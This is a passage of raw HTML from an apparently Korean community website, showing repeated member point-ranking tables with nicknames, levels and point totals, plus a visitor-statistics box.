      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">989,599 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">883,879 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">657,623 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>


      <table id="board_lank" class="text_table" style="display:none;">
        <tbody>
        <tbody>
        	<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,245,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,408,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,345,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,282,720 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">989,599 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">883,879 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,500 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member">만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
									<span class="rank-icon bg-blue en">14</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member">흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
									<span class="rank-icon bg-blue en">15</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member">개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">657,623 P</span>
									<span class="rank-icon bg-blue en">16</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
									<span class="rank-icon bg-blue en">17</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member">블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
									<span class="rank-icon bg-blue en">18</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member">김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
									<span class="rank-icon bg-blue en">19</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member">하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
									<span class="rank-icon bg-blue en">20</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tjrwo1893', '아잉', '', '');"><span class="member">아잉</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">527,303 P</span>
									<span class="rank-icon bg-blue en">21</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rkdvo90', '불타는칼날', '', '');"><span class="member">불타는칼날</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">519,869 P</span>
									<span class="rank-icon bg-blue en">22</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'doinggreat', '레블', '', '');"><span class="member"><img src="https://www.sonsofheaven.com/data/member/do/doinggreat.gif" width="22" height="22" alt="My Icon"> 레블</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">517,063 P</span>
									<span class="rank-icon bg-blue en">23</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkflthd889', '아리송', 'maCW0degm2pon3Ofkq2XpWWUpNM-', '');"><span class="member">아리송</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">509,655 P</span>
									<span class="rank-icon bg-blue en">24</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sebu3075', '나루호', 'l5aXz5lsa2ZjppqekqCeYZqgog--', '');"><span class="member">나루호</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">507,233 P</span>
									<span class="rank-icon bg-blue en">25</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cat530', '겸둥이', '', '');"><span class="member">겸둥이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">499,866 P</span>
									<span class="rank-icon bg-blue en">26</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'cbh1355', '쵸파네', '', '');"><span class="member">쵸파네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">489,800 P</span>
									<span class="rank-icon bg-blue en">27</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kisskiss', '손흥민', 'nqeZ2NCZpWhw1JSnlqlglqae', '');"><span class="member">손흥민</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">486,300 P</span>
									<span class="rank-icon bg-blue en">28</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'Cchhkk7272', '지존무상', 'eJ2fzs6jbmRw1JSnlqlglqae', '');"><span class="member">지존무상</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">483,450 P</span>
									<span class="rank-icon bg-blue en">29</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sevenode', '무법자', 'qJqmytGnm5dw1JSnlqlglqae', '');"><span class="member">무법자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">480,944 P</span>
									<span class="rank-icon bg-blue en">30</span>
				</td>
  </tr>
		</ul>
</div>
        </tbody>
      </table>
    </div>
  </div>
  <!--TabMenu2-->
				  <!--TabMenu2-->
				</div>
				<div class="col-md-12 ">	
				<div class="statistics" style="background: white;">
				    <div class="statistics_title">
				      <hr />
				      접속통계
				    </div>
				
				    <div class="statistics_content">
				      <table class="statistics_table">
				        <tbody>
				          <tr>
				            <th>현재 접속자</th>
				            <td>21,270(37) 명</span></td>
				          </tr>
				          <tr>
				            <th>오늘 방문자</th>
				            <td>24,133 명</td>
				          </tr>
				          <tr>
				            <th>어제 방문자</th>
				            <td>23,804 명</td>
				          </tr>
				          <tr>
				            <th>최대방문 </th>
				            <td>24,235 명</td>
				          </tr>
				          <tr>
				            <th>전체 방문자</th>
				            <td>7,172,830 명</td>
				          </tr>
				          <tr>
				            <th>전체 회원수</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>오늘 1 명 / 어제 1 명</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">22,834 명</td>
				          </tr>
				          <tr>
				            <th>전체 게시물</th>
				            <td><span class="pull-right at-tip" data-original-title="<nobr>글 293,552 개/ 댓글 2,874,496 개</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">3,168,048 개</td>
				          </tr>
				        </tbody>
				      </table>
				    </div>
				  </div>
				</div>
				<div class="col-md-12 col-sm-6 w-col" style="display:none">

					<!-- 인기글, 검색어, 태그, 멤버랭크 Start //-->
					<div id="tab_s40" class="div-tab tabs swipe-tab tabs-color-top">
						<div class="w-tab bg-light">
							<ul class="nav nav-tabs nav-tabs-2deps" data-toggle="tab-hover">
								<li style='width:50% !important;' class="active"><a href="#tab_s41" data-toggle="tab">포인트 순위</a></li>
								<li style='width:50% !important;'><a href="#tab_s42" data-toggle="tab">회원랭킹</a></li>
							</ul>
						</div>
						<div class="tab-content">
							<div class="tab-pane active" id="tab_s41">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/66.gif" class="lazyload" alt="LEVEL_66"> 아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,245,791 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/69.gif" class="lazyload" alt="LEVEL_69"> simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/145.gif" class="lazyload" alt="LEVEL_145"> xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,408,648 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/50.gif" class="lazyload" alt="LEVEL_50"> 입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,345,020 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/208.gif" class="lazyload" alt="LEVEL_208"> 엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,282,720 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/199.gif" class="lazyload" alt="LEVEL_199"> 스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">989,599 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/41.gif" class="lazyload" alt="LEVEL_41"> 애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/87.gif" class="lazyload" alt="LEVEL_87"> 김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">883,879 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/44.gif" class="lazyload" alt="LEVEL_44"> KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/45.gif" class="lazyload" alt="LEVEL_45"> S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,500 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/40.gif" class="lazyload" alt="LEVEL_40"> 입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/35.gif" class="lazyload" alt="LEVEL_35"> 한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/26.gif" class="lazyload" alt="LEVEL_26"> 말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo3', '만수르다', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 만수르다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">729,142 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'abcd2023', '흐앙', 'rKOjnZNubnKex6mWo2WVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/67.gif" class="lazyload" alt="LEVEL_67"> 흐앙</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">699,256 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'jjujju11', '개코닭알', 'n5.lz82tq6mfl3Ofkq2XpWWUpNM-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/187.gif" class="lazyload" alt="LEVEL_187"> 개코닭알</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">657,623 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'aven1111', '아벤카지노', 'lquV05NoaHKX05SanWWVoqQ-', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/19.gif" class="lazyload" alt="LEVEL_19"> <img src="https://www.sonsofheaven.com/data/member/av/aven1111.gif" width="22" height="22" alt="My Icon"> 아벤카지노</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">645,900 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'eoqkrdl', '블랙록', 'm6GizcmdpGNopqGSp5ykYZqgog--', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/175.gif" class="lazyload" alt="LEVEL_175"> 블랙록</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">614,973 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjdwjs', '김재벌', '', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/173.gif" class="lazyload" alt="LEVEL_173"> 김재벌</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,711 P</span>
											
		</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ggs20000', '하늘사랑이라', 'oKKjl5NoZ2Jw1JSnlqlglqae', '');"><span class="member"><img data-src="https://www.sonsofheaven.com/img/level/soldier/33.gif" class="lazyload" alt="LEVEL_33"> 하늘사랑이라</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">543,440 P</span>
											
		</td>
  </tr>
		</ul>
</div>
							</div>
							<div class="tab-pane" id="tab_s42">
								<div class="miso-member">
	<ul>
		<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dkwo', '아재', 'qW1kmZNvZ2Jw1JSllmWVoqQ-', '');"><span class="member">아재</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">2,245,791 P</span>
									<span class="rank-icon bg-blue en">1</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'dpvlrgkdl', 'simmons', '', '');"><span class="member">simmons</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,667,313 P</span>
									<span class="rank-icon bg-blue en">2</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'xhwlsh11', 'xhwlsh11', '', '');"><span class="member">xhwlsh11</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,408,648 P</span>
									<span class="rank-icon bg-blue en">3</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'kist220', '입실렌티', '', '');"><span class="member">입실렌티</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,345,020 P</span>
									<span class="rank-icon bg-blue en">4</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'hjmh0412', '엘지자이', 'nZ.dzZNsaGRwzpSfnpibn2Wfmto-', '');"><span class="member">엘지자이</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">1,282,720 P</span>
									<span class="rank-icon bg-blue en">5</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rose0112', '스무스', 'n5.lz82tpqCVpqySmaahYZqgY9HT', '');"><span class="member">스무스</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">989,599 P</span>
									<span class="rank-icon bg-blue en">6</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'sumak', '애애하네', '', '');"><span class="member">애애하네</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">924,920 P</span>
									<span class="rank-icon bg-blue en">7</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'ckdgus3036', '김봉달', '', '');"><span class="member">김봉달</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">883,879 P</span>
									<span class="rank-icon bg-blue en">8</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'zero1', 'KCM', '', '');"><span class="member">KCM</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">858,348 P</span>
									<span class="rank-icon bg-blue en">9</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'akffodqo2', 'S클래스천문', '', '');"><span class="member">S클래스천문</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,500 P</span>
									<span class="rank-icon bg-blue en">10</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'tkatjd4', '입다물고까자', '', '');"><span class="member">입다물고까자</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">812,032 P</span>
									<span class="rank-icon bg-blue en">11</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'rhkdxo2', '한방에간다', '', '');"><span class="member">한방에간다</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">776,644 P</span>
									<span class="rank-icon bg-blue en">12</span>
				</td>
  </tr>
	<tr>
    <td class="point_lank">
      <a href="#"><a href="javascript:;" onClick="showSideView(this, 'you0987', '말보루레드', 'lqGb2M2kopximGZjZWllaKOVoKaSl8ygqJmdmKagZGWYpJ0-', '');"><span class="member">말보루레드</span></a></a>
    </td>
    <td>			<span class="pull-right count orangered">757,531 P</span>
									<span class="rank-icon bg-blue en">13</span>
				</td>
  </tr>
	<tr>
